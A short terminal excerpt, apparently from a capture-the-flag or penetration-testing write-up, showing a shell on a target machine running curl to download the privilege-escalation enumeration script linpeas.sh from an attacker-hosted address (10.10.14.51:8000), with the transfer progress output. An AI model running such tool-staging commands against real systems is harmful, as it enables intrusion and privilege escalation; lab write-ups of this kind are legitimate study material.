 bash-5.1$ curl 10.10.14.51:8000/linpeas.sh > linpeas.sh
curl 10.10.14.51:8000/linpeas.sh > linpeas.sh
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Curre
nt
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--
100  808k  100  808k    0     0   821k      0 --:--:-- --:--:-- --:--:--  821
k
bash-5.1$